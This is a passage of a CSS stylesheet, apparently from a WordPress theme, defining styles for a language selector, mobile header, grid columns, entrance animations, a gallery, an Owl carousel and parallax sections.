	#lang_sel_click .iclflag {
		vertical-align: middle;
		position: relative;
		top: -1px !important;
		margin-right: 4px;
	}

	#lang_sel_click .lang_sel_sel {position: relative;}
	#lang_sel_click li {float: none !important;width:100% !important;padding: 0;}

	#lang_sel ul {
		list-style: none;
	}

	#lang_sel ul li {position: relative;padding: 0;}

	.ls #lang_sel ul ul,
	.ls #lang_sel_click ul ul {
		left: auto;
		height: auto;
		z-index: 98;
		margin: 0;
	}

	.widget_icl_lang_sel_widget #lang_sel ul ul,
	.widget_icl_lang_sel_widget #lang_sel_click ul ul {
		position: relative;
		top:0px;
		right: 0;
		display: none;
		left: auto;
		border-top:none;
		height: auto;
		visibility: visible;
		z-index: 99;
		margin:0 !important;
		padding-top: 0px !important;
	}

	.no-js #lang_sel ul li:hover ul {display: block;}

	.ls .lang_sel_sel,
	.widget_icl_lang_sel_widget .lang_sel_sel {
		padding-right: 20px !important;
		position: relative;
	}

	.ls > div > ul > li .lang_sel_sel:only-child {padding-right: 10px !important;}

	.ls > div > ul > li .lang_sel_sel:only-child:before,
	.widget_icl_lang_sel_widget > div > ul > li .lang_sel_sel:only-child:before {display: none;}
	#lang_sel_click li:before {display: none !important;}

	.ls .lang_sel_list_horizontal li,
	.ls .lang_sel_list_vertical li
	{float: left !important;}

	.ls .lang_sel_list_vertical .lang_sel_sel:before,
	.ls .lang_sel_list_horizontal .lang_sel_sel:before
	{display: none;}

	.ls .lang_sel_list_vertical .lang_sel_sel,
	.ls .lang_sel_list_horizontal .lang_sel_sel
	{padding-right: 10px !important;}

	.mob-header {
		background-color: #ffffff;
		z-index: 98;
		position: relative;
		box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}

	.mob-header-top {
		width: 100%;
		height: 50px;
		line-height: 50px;
		background-color: #ffffff;
		text-align: center;
	}

	.mob-header-top > .container {
		height: inherit;
	}

    .mob-header-top .mob-menu-toggle,
    .mob-sidebar-toggle2,
    .mob-sidebar-toggle {
		height: 30px;
	    width: 30px;
	    border-radius: 30px;
		position: absolute;
		top: 10px;
		right: 0px;
		display: block;
		cursor: pointer;
		background-image:url(images/menu.png);
		background-repeat: no-repeat;
		background-position: 48% center; 
	}

	.mob-header-top .mob-menu-toggle.animated,
    .mob-sidebar-toggle2.animated,
    .mob-sidebar-toggle.animated {
		background-image:url(images/close.png);
	}

	.mob-sidebar-toggle {
		right:0px;
		left: auto;
	}

	.mob-sidebar-toggle2 {
		background-image:url(images/close.png);
		right: 15px;
		top: 15px;
		left: auto;
		z-index: 81;
    }

    .mob-header-content .cart-toggle {
	    width: 100%;
	    height: 55px;
		display: block;
		cursor: pointer;
		position: relative;
		background-repeat: no-repeat;
		background-position: 15px center; 
		background-image:url(images/cart.png);
	    border-bottom: 1px solid #f9f9f9;
	}

	.mob-header-content .cart-toggle a {
		display: block;
		height: inherit;
		width: inherit;
		outline: none;
	}

	.mob-header-content {
		padding:0px 0 25px 0px;
		background-color: #ffffff;
		display: none;
	}

	.mob-header-content .slogan {
	    color: #999;
	    padding-top: 15px;
	    margin-bottom: 25px;
	}

	.mob-header-content .top-button {
	    padding: 10px 15px;
	    font-size: 14px;
	    line-height: 24px;
	    font-weight: 600;
	    outline: none;
	    border: none;
	    color: #999;
	    background-color: #f5f5f5;
	    position: relative;
	    display: block;
	    border-radius: 3px;
	    margin-bottom: 25px;
	    overflow: hidden;
	    -webkit-backface-visibility: hidden;
	    z-index: 1;
	    text-align: center;
	    text-transform: uppercase;
	    -webkit-transition: all 200ms ease;
	    transition: all 200ms ease;
	}

	.mob-header-content .top-button:hover {
	    background-color: #f0f0f0;
	}

	.site-overlay {
		display: block;
		position:fixed;
		top: 0;
		left: 0;
		width:100%;
		height: 100%;
		-webkit-transition: all 500ms ease;
		transition: all 500ms ease;
		background-color: rgba(0,0,0,0.5);
		visibility: hidden;
		opacity: 0;
		z-index: 98;
	}

	.site-overlay.animated {
		visibility: visible;
		opacity: 1;
	}

	.mob-menu ul {
		list-style: none;
		margin:0;
		padding: 0;
	}

	.mob-menu li[class*=" icon-"]:before, 
	.mob-menu li[class^=icon-]:before,
	.header-menu li[class*=" icon-"]:before, 
	.header-menu li[class^=icon-]:before
	{display: none;}

	.mob-menu li
	{position: relative;padding:0px;}

	.mob-menu li a {
		display:block !important;
		position: relative !important;
		padding:15px 25px 15px 0px;
		color: #999;
		border-bottom: 1px solid #f7f7f7;
		outline: none;
		font-size: 14px !important;
		line-height: 24px !important;
		text-transform: uppercase;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.mob-menu li.menu-item-language img {
		display: inline-block;
	    vertical-align: middle;
	    margin-right: 10px;
	    position: relative;
		top: -2px;
	}

	.mob-menu ul ul
	{display: none;}

	.mob-menu ul li > a > .di {
		display: block;
		position: absolute;
		top: 50%;
		font-size: 14px;
		line-height: 30px;
		text-align: center;
		height: 30px;
		width: 30px;
		margin-top: -15px;
		right:0px;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		-webkit-backface-visibility: hidden;
   	    backface-visibility: hidden;
	}

	.mob-menu ul li > a > .di.animate {
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg);
	}

	.mob-header-content .search {
		padding-top: 25px;
	}

	.mob-header-content input[type="text"] {
		margin-bottom: 0;
	}

	.mob-header-content .icon-cross 
	{display: none;}

	.mob-header-content .search input[type="submit"] {
		width: 50px !important;
		height: 50px;
		background-color: transparent !important;
	}

	.mob-header .ls li a,
	.mob-header .ls li a:visited {
		height: 65px;
	    line-height: 65px !important;
	    padding: 0px 25px !important;
	    background-color: transparent;
		border-top: 1px solid #555555;
	    text-transform: uppercase;
	    font-size: 14px !important;
	}

	.mob-header .ls {
		border-bottom: 1px solid #555555;
	}

	.mob-header .ls .lang_sel_sel:before {
	    line-height:65px;
	    height: 65px;
	    width: 65px;
	    right: 15px;
	    display: block;
	    position: absolute;
	    top: 50%;
	    font-size: 18px !important;
	    line-height: 30px;
	    text-align: center;
	    height: 30px;
	    width: 30px;
	    margin-top: -15px;
	    right: 15px;
	    -webkit-transition: all 300ms ease;
	    transition: all 300ms ease;
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	}

	.mob-header .ls #lang_sel ul ul,
	.mob-header .ls #lang_sel_click ul ul {
		display: none;
	}

	.mob-header .cart-toggle .cart-info {
	    color: #999;
	    position:absolute;
	    line-height: 20px;
	    font-size: 14px;
	    height: 20px;
	    width: 20px;
	    display: inline-block;
	    border-radius: 20px;
	    text-align: center;
	    top: 19px;
	    left: 34px;
	}

	.mob-header-content .social-links {
		padding: 20px 0;
		height: auto;
		line-height: 36px;
	}

	.mob-header-content .social-text {
		vertical-align: top;
		text-transform: uppercase;
		padding-right: 10px;		
	}

	.desk {display: none;}

	.mob-header .label {
		margin-left: 15px;
		display: inline-block;
		padding: 6px 10px 6px 10px;
		color: #ffffff;
		text-transform: none;
		font-size:10px;
		line-height: 10px;
		text-align: center;
		position: relative;
		top: -1px;
		left:0px !important;
		-webkit-transform:none !important; 
		-ms-transform:none !important; 
		transform:none !important; 
	}

	.mob-header-content .search {
	    padding-top: 25px;
	    border-top: 1px solid #f7f7f7;
	}

	.mob-header-content .search form, 
	.mob-header-content .search fieldset {
	    margin: 0;
	    position: relative;
	}

	.mob-header-content .search input[type="submit"] {
		width: 50px !important;
	    height: 50px;
	    text-indent: -9000em;
	    position: absolute;
	    right: 0px;
	    top: 0;
	    border: none;
	    outline: none;
	    padding: 0;
	    margin-bottom: 0px !important;
	    background-image: url(images/search.png);
	    background-repeat: no-repeat;
	    background-position: center center;
	    box-shadow: none;
	}

	.cart-info-2 {display: none;}

/*GRID
/*=============*/
	
	.container,
	.full-width-true .nz-tabs.full-true .tab-content,
	.ninzio-navigation,
	.wpml-ls-statics-post_translations {
		width: 92%;
		max-width: 92%;
		margin: 0 auto 0 auto;
		position: relative;
	}

	.nz-row:before,
	.nz-row:after {
	  content: " ";
	  display: table;
	}

	.nz-row:after {
	  clear: both;
	}

	.col12,
	.col11,
	.col10,
	.col9,
	.col8,
	.col7,
	.col6,
	.col5,
	.col4,
	.col3,
	.col2,
	.col1 {
		display:block;
		position: relative;
		margin-bottom: 25px;
		background-repeat: no-repeat;
		min-height: 1px;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.col[data-margin="false"] {margin-bottom: 0;}
	.col[data-align="left"]   {text-align: left;}
	.col[data-align="right"]  {text-align: right;}
	.col[data-align="center"] {text-align: center;}

/*COLUMNS
/*=============*/

	.css-animated {
	    -webkit-animation-duration: 1s;
	    animation-duration: 1s;
	    -webkit-animation-fill-mode: both;
	    animation-fill-mode: both;
	}
	.css-animated.flipOutX {
	  -webkit-animation-duration: .75s;
	  animation-duration: .75s;
	}
	.flipInX {
	    -webkit-backface-visibility: visible!important;
	    backface-visibility: visible!important;
	    -webkit-animation-name: flipInX;
	    animation-name: flipInX
	}
	.flipOutX {
	  -webkit-animation-name: flipOutX;
	  animation-name: flipOutX;
	  -webkit-backface-visibility: visible !important;
	  backface-visibility: visible !important;
	}

	.element-animate-true {
		-webkit-backface-visibility: hidden;
	}

	.element-animate-true[data-effect="fade"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
	}

	.css-animated.element-animate-true[data-effect="fade"] {
		opacity: 1;
	}
	
	.element-animate-true[data-effect="fade-bottom"] {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-ms-transform: translateY(50px);
		transform: translateY(50px);
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
	}

	.element-animate-true[data-effect="fade-top"] {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-ms-transform: translateY(-50px);
		transform: translateY(-50px);
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
	}

	.css-animated.element-animate-true[data-effect="fade-top"],
	.css-animated.element-animate-true[data-effect="fade-bottom"] {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}

	.element-animate-true[data-effect="fade-left"],
	.element-animate-true[data-effect="fade-left-bounce"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		transform: translateX(-100%);
	}

	.element-animate-true[data-effect="ghost-left"],
	.element-animate-true[data-effect="ghost-left-bounce"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: translateX(-100px);
		-ms-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	.element-animate-true[data-effect="fade-right"],
	.element-animate-true[data-effect="fade-right-bounce"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
	}

	.element-animate-true[data-effect="ghost-right"],
	.element-animate-true[data-effect="ghost-right-bounce"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: translateX(100px);
		-ms-transform: translateX(100px);
		transform: translateX(100px);
	}

	.element-animate-true[data-effect="fade-left-bounce"],
	.element-animate-true[data-effect="ghost-left-bounce"],
	.element-animate-true[data-effect="fade-right-bounce"],
	.element-animate-true[data-effect="ghost-right-bounce"] {
		-webkit-transition: all 0.6s cubic-bezier(0.680, -0.550, 0.265, 1.550) 0.2s;
		transition: all 0.6s cubic-bezier(0.680, -0.550, 0.265, 1.550) 0.2s;
	}

	.element-animate-true.css-animated[data-effect="fade-left"],
	.element-animate-true.css-animated[data-effect="fade-right"],
	.element-animate-true.css-animated[data-effect="ghost-left"],
	.element-animate-true.css-animated[data-effect="ghost-right"],
	.element-animate-true.css-animated[data-effect="fade-left-bounce"],
	.element-animate-true.css-animated[data-effect="ghost-left-bounce"],
	.element-animate-true.css-animated[data-effect="fade-right-bounce"],
	.element-animate-true.css-animated[data-effect="ghost-right-bounce"]{
		opacity: 1;
		-webkit-transform: translateX(0px);
		-ms-transform: translateX(0px);
		transform: translateX(0px);
	}

	.element-animate-true[data-effect="scale"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: scale(0.2);
		-ms-transform: scale(0.2);
		transform: scale(0.2);
	}

	.css-animated.element-animate-true[data-effect="scale"] {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.element-animate-true[data-effect="scale-down"] {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: scale(1.5);
		-ms-transform: scale(1.5);
		transform: scale(1.5);
		-webkit-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}

	.css-animated.element-animate-true[data-effect="scale-down"] {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.element-animate-true[data-effect="flip"] {
		opacity: 0;
		-webkit-backface-visibility: visible!important;
	    backface-visibility: visible!important;
	}

	.css-animated.element-animate-true[data-effect="flip"] {
		opacity: 1;
		-webkit-animation-name: flipInY;
	    animation-name: flipInY;
	}

	@-webkit-keyframes flipInY {
	    0% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, 90deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, 90deg);
	         -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    40% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, -20deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, -20deg);
	         -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    60% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, 10deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, 10deg)
	    }
	    80% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, -5deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, -5deg)
	    }
	    100% {
	        -webkit-transform: perspective(1200px);
	        transform: perspective(1200px)
	    }
	}

	@keyframes flipInY {
	    0% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, 90deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, 90deg);
	         -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    40% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, -20deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, -20deg);
	         -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    60% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, 10deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, 10deg)
	    }
	    80% {
	        -webkit-transform: perspective(1200px) rotate3d(0, 1, 0, -5deg);
	        transform: perspective(1200px) rotate3d(0, 1, 0, -5deg)
	    }
	    100% {
	        -webkit-transform: perspective(1200px);
	        transform: perspective(1200px)
	    }
	}

	@-webkit-keyframes flipInX {
	    0% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, 90deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, 90deg);
	        -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    40% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, -20deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, -20deg);
	        -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    60% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, 10deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, 10deg)
	    }
	    80% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, -5deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, -5deg)
	    }
	    100% {
	        -webkit-transform: perspective(1200px);
	        transform: perspective(1200px)
	    }
	}

	@keyframes flipInX {
	    0% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, 90deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, 90deg);
	        -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    40% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, -20deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, -20deg);
	        -webkit-transition-timing-function: ease-in;
	        transition-timing-function: ease-in
	    }
	    60% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, 10deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, 10deg)
	    }
	    80% {
	        -webkit-transform: perspective(1200px) rotate3d(1, 0, 0, -5deg);
	        transform: perspective(1200px) rotate3d(1, 0, 0, -5deg)
	    }
	    100% {
	        -webkit-transform: perspective(1200px);
	        transform: perspective(1200px)
	    }
	}

	@-webkit-keyframes flipOutX {
	  0% {
	    -webkit-transform: perspective(400px);
	    transform: perspective(400px);
	  }
	  30% {
	    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
	    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
	    opacity: 1;
	  }
	  100% {
	    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
	    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
	    opacity: 0;
	  }
	}

	@keyframes flipOutX {
	  0% {
	    -webkit-transform: perspective(400px);
	    transform: perspective(400px);
	  }
	  30% {
	    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
	    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
	    opacity: 1;
	  }
	  100% {
	    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
	    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
	    opacity: 0;
	  }
	}

/*ANIMATION
/*=============*/

	.nz-clients.animate-scale .owl-item,
	.nz-persons.animate-scale .owl-item,
	.owl-carousel.animate-scale .owl-item,
	.nz-recent-posts.animate-scale .owl-item,
	.nz-gallery.carousel.animate-scale .owl-item,
	.nz-gallery.grid.animate-scale .element-animate,
	.nz-content-box.animate-scale .element-animate,
	.nz-pricing-table.animate-scale .element-animate {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0;
		-webkit-transform: scale(0.2);
		-ms-transform: scale(0.2);
		transform: scale(0.2);
	}

	.nz-clients.animate-scale .owl-item.css-animated,
	.nz-persons.animate-scale .owl-item.css-animated,
	.owl-carousel.animate-scale .owl-item.css-animated,
	.nz-recent-posts.animate-scale .owl-item.css-animated,
	.nz-gallery.carousel.animate-scale .owl-item.css-animated,
	.nz-gallery.grid.animate-scale .element-animate.css-animated,
	.nz-content-box.animate-scale .element-animate.css-animated,
	.nz-pricing-table.animate-scale .element-animate.css-animated {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.nz-clients.animate-fade .owl-item,
	.nz-persons.animate-fade .owl-item,
	.owl-carousel.animate-fade .owl-item,
	.nz-recent-posts.animate-fade .owl-item,
	.nz-gallery.carousel.animate-fade .owl-item,
	.nz-gallery.grid.animate-fade .element-animate,
	.nz-content-box.animate-fade .element-animate,
	.nz-pricing-table.animate-fade .element-animate {
		-webkit-transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		transition: all 0.6s cubic-bezier(0.165, 0.840, 0.440, 1.000) 0.2s;
		opacity: 0 !important;
		-webkit-backface-visibility: hidden;
	}

	.nz-clients.animate-fade .owl-item.css-animated,
	.nz-persons.animate-fade .owl-item.css-animated,
	.owl-carousel.animate-fade .owl-item.css-animated,
	.nz-recent-posts.animate-fade .owl-item.css-animated,
	.nz-gallery.carousel.animate-fade .owl-item.css-animated,
	.nz-gallery.grid.animate-fade .element-animate.css-animated,
	.nz-content-box.animate-fade .element-animate.css-animated,
	.nz-pricing-table.animate-fade .element-animate.css-animated {
		opacity: 1 !important;
	}

	@-webkit-keyframes fadeOutDown {
	  from {
	    opacity: 1;
	    -webkit-transform: translate3d(0,0, 0);
	  }

	  to {
	    opacity: 0;
	     -webkit-transform: translate3d(0, 30%, 0);
	  }
	}

	@keyframes fadeOutDown {
	  from {
	    opacity: 1;
	    transform: translate3d(0, 0, 0);
	  }

	  to {
	    opacity: 0;
	    transform: translate3d(0, 30%, 0);
	  }
	}

	.fadeOutDown {
	  -webkit-animation-name: fadeOutDown;
	  animation-name: fadeOutDown;
	}

	@-webkit-keyframes fadeInDown {
	  from {
	    opacity: 0;
	    -webkit-transform: translate3d(0, 30%, 0);
	  }

	  to {
	    opacity: 1;
	    -webkit-transform: none;
	  }
	}

	@keyframes fadeInDown {
	  from {
	    opacity: 0;
	    transform: translate3d(0, 30%, 0);
	  }

	  to {
	    opacity: 1;
	    transform: none;
	  }
	}

	.fadeInDown {
	  -webkit-animation-name: fadeInDown;
	  animation-name: fadeInDown;
	}

	@-webkit-keyframes fadeOutLeft {
	  from {
	    opacity: 1;
	    -webkit-transform: translate3d(0,0, 0);
	  }

	  to {
	    opacity: 0;
	     -webkit-transform: translate3d(-30%, 0, 0);
	  }
	}

	@keyframes fadeOutLeft {
	  from {
	    opacity: 1;
	    transform: translate3d(0, 0, 0);
	  }

	  to {
	    opacity: 0;
	    transform: translate3d(-30%, 0, 0);
	  }
	}

	.fadeOutLeft {
	  -webkit-animation-name: fadeOutLeft;
	  animation-name: fadeOutLeft;
	}

	@-webkit-keyframes fadeInLeft {
	  from {
	    opacity: 0;
	    -webkit-transform: translate3d(-30%, 0, 0);
	  }

	  to {
	    opacity: 1;
	    -webkit-transform: none;
	  }
	}

	@keyframes fadeInLeft {
	  from {
	    opacity: 0;
	    transform: translate3d(-30%, 0, 0);
	  }

	  to {
	    opacity: 1;
	    transform: none;
	  }
	}

	.fadeInLeft {
	  -webkit-animation-name: fadeInLeft;
	  animation-name: fadeInLeft;
	}

	@-webkit-keyframes fadeOutRight {
	  from {
	    opacity: 1;
	    -webkit-transform: translate3d(0,0, 0);
	  }
	  to {
	    opacity: 0;
	     -webkit-transform: translate3d(30%, 0, 0);
	  }
	}

	@keyframes fadeOutRight {
	  from {
	    opacity: 1;
	    transform: translate3d(0, 0, 0);
	  }

	  to {
	    opacity: 0;
	    transform: translate3d(30%, 0, 0);
	  }
	}

	.fadeOutRight {
	  -webkit-animation-name: fadeOutRight;
	  animation-name: fadeOutRight;
	}

	@-webkit-keyframes fadeInRight {
	  from {
	    opacity: 0;
	    -webkit-transform: translate3d(30%, 0, 0);
	  }

	  to {
	    opacity: 1;
	    -webkit-transform: none;
	  }
	}

	@keyframes fadeInRight {
	  from {
	    opacity: 0;
	    transform: translate3d(30%, 0, 0);
	  }

	  to {
	    opacity: 1;
	    transform: none;
	  }
	}

	.fadeInRight {
	  -webkit-animation-name: fadeInRight;
	  animation-name: fadeInRight;
	}

	@-webkit-keyframes fadeOutTop {
	  from {
	    opacity: 1;
	    -webkit-transform: translate3d(0,0, 0);
	  }

	  to {
	    opacity: 0;
	     -webkit-transform: translate3d(0, -30%, 0);
	  }
	}

	@keyframes fadeOutTop {
	  from {
	    opacity: 1;
	    transform: translate3d(0, 0, 0);
	  }

	  to {
	    opacity: 0;
	    transform: translate3d(0, -30%, 0);
	  }
	}

	.fadeOutTop {
	  -webkit-animation-name: fadeOutTop;
	  animation-name: fadeOutTop;
	}

	@-webkit-keyframes fadeInTop {
	  from {
	    opacity: 0;
	    -webkit-transform: translate3d(0, -30%, 0);
	  }

	  to {
	    opacity: 1;
	    -webkit-transform: none;
	  }
	}

	@keyframes fadeInTop {
	  from {
	    opacity: 0;
	    transform: translate3d(0, -30%, 0);
	  }

	  to {
	    opacity: 1;
	    transform: none;
	  }
	}

	.fadeInTop {
	  -webkit-animation-name: fadeInTop;
	  animation-name: fadeInTop;
	}

/*GALLERY
/*=============*/

	.nz-gallery {
		margin-left: -5px;
		margin-right: -5px;
	}

	.nz-gallery .gallery-item .ninzio-overlay {
		width:calc( 100% - 10px );
		left: 5px;
	}

	.nz-gallery .gallery-item .wp-caption .ninzio-overlay {
		width:100%;
		left:0px;
	}

	.nz-gallery img {
		margin: 0 auto;
		display: block;
	}

	.nz-gallery .gallery-item {
		display: block;
		margin: 0 auto 10px auto;
		padding-right:5px;
		padding-left:5px;
		position: relative;
	}

	.nz-gallery.grid .gallery-item {
		float: left;
	}

	.nz-gallery a {
		text-decoration: none;
		display: block;
		position: relative;
	}

	.nz-gallery[data-columns="1"]:not(.carousel) .gallery-item {width: 100%;}
	.nz-gallery[data-columns="2"]:not(.carousel) .gallery-item {width: 50%;}
	.nz-gallery[data-columns="3"]:not(.carousel) .gallery-item {width: 33.3%;}				
	.nz-gallery[data-columns="4"]:not(.carousel) .gallery-item {width: 50%;}
	.nz-gallery[data-columns="5"]:not(.carousel) .gallery-item {width: 33.3%;}
	.nz-gallery[data-columns="6"]:not(.carousel) .gallery-item {width: 33.3%;}
	.nz-gallery[data-columns="7"]:not(.carousel) .gallery-item {width: 33.3%;}
	.nz-gallery[data-columns="8"]:not(.carousel) .gallery-item {width: 50%;}
	.nz-gallery[data-columns="9"]:not(.carousel) .gallery-item {width: 33.3%;}

	.nz-gallery .wp-caption-text {
		display: none;
	}

	.gallery-caption {
		width: 100%
	}
	
/*CAROUSELS
/*=============*/

	.owl-carousel .owl-wrapper:after {
		content: ".";
		display: block;
		clear: both;
		visibility: hidden;
		line-height: 0;
		height: 0;
	}

	.owl-carousel{
		display: none;
		position: relative;
		-ms-touch-action: pan-y;
		opacity: 0;
	}

	.owl-carousel .owl-wrapper{
		display: none;
		position: relative;
		-webkit-transform: translateX(0) translateY(0);
		-ms-transform: translateX(0) translateY(0);
		transform: translateX(0) translateY(0);
	}

	.owl-carousel .owl-wrapper-outer{
		overflow: hidden;
		position: relative;
		width: 100%;
		z-index: 5;
	}

	.owl-carousel .owl-wrapper-outer.autoHeight{
		-webkit-transition: height 500ms ease;
		transition: height 500ms ease;
	}
		
	.owl-carousel .owl-item{
		float: left;
	}
	.owl-controls .owl-page,
	.owl-controls .owl-buttons div{
		cursor: pointer;
	}

	.owl-pagination {
		text-align: center;
		padding:0;
	}

	.owl-controls {
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		z-index: 2;
	}

	.owl-controls .owl-page {
		display: inline-block;
		width: 6px;
	    height: 6px;
	    background-color: #eeeeee;
	    border-radius: 10px;
	    -webkit-transform: scale(1);
	    transform: scale(1);
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    margin: 0 10px;
	}

	.owl-controls .owl-page.active {
	    -webkit-transform: scale(2) !important;
	    transform: scale(2) !important;
	}

	.owl-controls .owl-page:last-child {
		margin-right:0px;
	}

	.grabbing { 
	    cursor:url(images/grabbing.png) 8 8, move;
	}

	.owl-carousel .item {	
		padding-right: 15px;
		padding-left: 15px;
		text-align: center;
	}

/*SECTION
/*=============*/

	.nz-section {
		background-position: center center;
		background-repeat: no-repeat;
		margin-bottom: 0;
		margin: 0 auto;
		position: relative;
		width: 100%;
		z-index: 1;
		overflow:hidden; 
	}

	.nz-section.animate-true {
		background-position:0 0;
		background-repeat:repeat !important;
		-webkit-background-size: auto !important; 
		-moz-background-size: auto !important; 
		background-size: auto !important;
	}


	.nz-section-back-video {
		position: absolute;
		top:-5px; 
		right: 0px; 
		min-width: 100%; 
		width: 100%; 
		height: auto; 
		z-index: -1000; 
		overflow: hidden;
		display: none;
	}

	.nz-video-overlay {
		position: absolute;
		top:0px; 
		right: 0px; 
		background-position:left top;
		background-repeat:repeat;
		width: 100%;
		height: 100%;
		display: none;
	}

	.nz-video-poster {
		-webkit-background-size: cover !important; 
		-moz-background-size: cover !important; 
		background-size: cover !important;
		position: absolute;
		background-position:center top;
		background-repeat:no-repeat;
		width: 100%;
		height: 100%;
		top:0px; 
		right: 0px;
		position: absolute;
	}

	.nz-section .parallax-container,
	.footer .parallax-container {
		top: 0;
		left: 0;
		min-height: 100%;
		width:100%;
		height:150%;
		z-index: -1000;
		overflow: hidden;
		max-width: none;
		position: absolute;
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		background-size: cover !important;
		background-position: center center;
		background-repeat: no-repeat;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform:translateY(0px);
		-ms-transform:translateY(0px);
		transform:translateY(0px);
	}

	.nz-section .fixed-container {
